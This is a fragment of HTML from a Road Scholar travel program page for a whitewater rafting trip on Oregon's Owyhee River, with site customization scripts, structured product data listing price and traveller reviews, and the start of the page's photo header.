                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"db6d0ab440a8491e9544b0988324adb0","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-4210518" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//2256",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                                "aggregateRating": {
                                                                                    "@type": "AggregateRating",
                                                                                    "ratingValue": "4.75",
                                                                                    "reviewCount": "12"
                                                                                },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Join outdoor experts to learn about whitewater rafting, visit Ryegrass Hot Springs and explore local history as you discover why the Owyhee River is known as Oregon\u2019s Grand Canyon.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==",
                            "isFamilyFriendly": false,
                            "name": "Whitewater Rafting on the Owyhee River: Oregon\u0027s Grand Canyon",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1649",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kG1yQAE",

                                                                                        "review": [

                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Patricia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Broomfield, CO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "2dfc2ad5836e72ad9f2ea28c223432fe"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-24",
                                                                                                                                                            "identifier": "75998010",
                                                                                                                                                            "reviewBody": "The Owyee River trip was well organized by competent guides.  I would recommend this trip.  It\u2019s true that the educational component was not up to what most people expected ~ perhaps adding an expert on that area for wildlife and botany would improve that piece of it.    Otherwise, the guides were competent, respectful, entertaining and engaged easily in conversation.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Patricia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Parker, CO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "3d025044331e274c8e5887a1b2c94fd2"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                                            "identifier": "75216277",
                                                                                                                                                            "reviewBody": "I loved this unique river canyon in Oregon. Be prepared for cool weather and reading material for rain days. The people that attended this were hardy adventurers and felt I had lots in common with. The ORE company did a great job with accommodations and guiding.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Judy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Strongsville, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a424cb7f339cb941fbf453d737adcd64"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                                            "identifier": "75216310",
                                                                                                                                                            "reviewBody": "This was my first muti-day rafting/camping trip and it was a very enjoyable experience.  Beautiful, pristine river flowing thru the remote stunning canyons offered scenery beyond description.  Helpful and skilled staff \u0026 interesting fellow travelers made the experience exceptional.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Bill",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Leawood, KS"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "bf89f56e1e3c09854e382f8378b8934d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-02",
                                                                                                                                                            "identifier": "54824741",
                                                                                                                                                            "reviewBody": "The materials were inaccurate about trip ending time, so don\u0027t book travel the same day.  RS and ORE need to better coordinate trip description.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Katherine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Healdsburg, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "0c0909ea9a2e5563154b9d3d657c0403"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-24",
                                                                                                                                                            "identifier": "54438340",
                                                                                                                                                            "reviewBody": "America has few uninhabited and desolate landscapes that reflect our historical and planetary visage.  The Owyhee River Rafting  Event is a once in a lifetime experience which not only culminates in a mystical and far off past as we drift by craggy rock domes, petroglyps and of course the ever changing rapids....an experience that connects our past with our future.\nThe ORE guides demonstrat a level of expertise and leadership that is beyond expectation and creates a safe and monumental experience.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Barbara",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Corvallis, OR"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "6281355de69139b1dc56528cdc7cc60a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-11",
                                                                                                                                                            "identifier": "41049837",
                                                                                                                                                            "reviewBody": "If you are hesitating to take a trip as a single person, jump right in!  An adventure with new insights is there for you!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Anne",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Portland, OR"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "29876fdc0d256b0675909e27b3e11209"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-10",
                                                                                                                                                            "identifier": "41029039",
                                                                                                                                                            "reviewBody": "This was such a beautiful and excellent trip. I highly recommend you bring extra warm clothing in your vehicle as we ended up being able to take more than was listed. Our trip was a cold one, with the first night at 22F degrees. The next week I understand it was up in the 80s. Just be prepared for your trip!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "3",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Susan",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Wakefield, RI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "28cbefc75cc1e11e15f352e1c3a82899"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-04",
                                                                                                                                                            "identifier": "40919571",
                                                                                                                                                            "reviewBody": "Fabulous adventure through beautiful and remote wilderness with a very interesting bunch of guides.  But be prepared to be COLD (even down to 20 degrees F one night)!! I would have been happier had I brought waterproof boots and a seriously warm down jacket. Beware if you are renting a sleeping bag to make sure it is warm enough or to ask for two.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Deborah",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Lotus, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "16a591db106883bb0e14426f6772ef62"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-03",
                                                                                                                                                            "identifier": "40903787",
                                                                                                                                                            "reviewBody": "What they say about the Owyhee is true, it\u2019s spectacular. The ORE guides are just the best at making guests feel welcome and cared for. The time on the river was so wonderful. Setting up camp every night and tearing down every morning was challenging and made me resolve to get more fit. It\u2019s true that wilderness camping experience is helpful to have.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Lynn",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Bend, OR"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a91047c89cbdcae6a5725044901a5487"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-25",
                                                                                                                                                            "identifier": "40687006",
                                                                                                                                                            "reviewBody": "The Owyhee river trip journeys through the most spectacular geology.  It is as if Zion NP, Bryce NP, Badlands NP were all rolled up together and randomly scattered along the 65 miles to share their beauty around every turn of the river.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Craig",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Eugene, OR"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "992979c33ab3850f2b83373eaf4e5f61"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-13",
                                                                                                                                                            "identifier": "17453784",
                                                                                                                                                            "reviewBody": "A great trip, in one of Oregon\u0027s most beautiful areas which is seldom seen.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Craig",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Berkeley, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4717c1bfdba4220401cde65d3dd03588"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-07",
                                                                                                                                                            "identifier": "17352154",
                                                                                                                                                            "reviewBody": "If you love rafting one glorious river with stunning views and great guides, go for it! The food was good, as were the camps, and the opportunity to hike. I would do this same trip again.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                                                                                                                ],
                
                                                                                        "sku": "2256",
                                                                                        "url": "/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="Rafters paddle down the Owyhee River, which is surrounded by the steep, rocky cliffs of a deep canyon in Oregon." class="pps-header-image" src="https://images3.cmp.optimizely.com/assets/2256_Whitewater-Rafting-on-the-Owyhee-River-Oregons-Grand-Canyon_hero.jpg/Zz05ODkzMTA3MGJiMWUxMWYwOGQxMWMyNmMxOTA3MThlMg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Oregon</span></div>
                <h1 class="pps-pts-main-title">Whitewater Rafting on the Owyhee River: Oregon&#x27;s Grand Canyon</h1></div>
            <div class="pps-pts-program-number">Program No. 2256RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-call-to-action-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div>
                    <div class="d-lg-flex pps-call-to-action-link share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                        <span class="pps-smpl-text">Share</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-call-to-action-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button>
            <div class="d-lg-flex pps-call-to-action-link-mobile share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                <span class="pps-smpl-text">Share</span></div></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-1814551" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Whitewater Rafting on the Owyhee River: Oregon&#x27;s Grand Canyon</span>
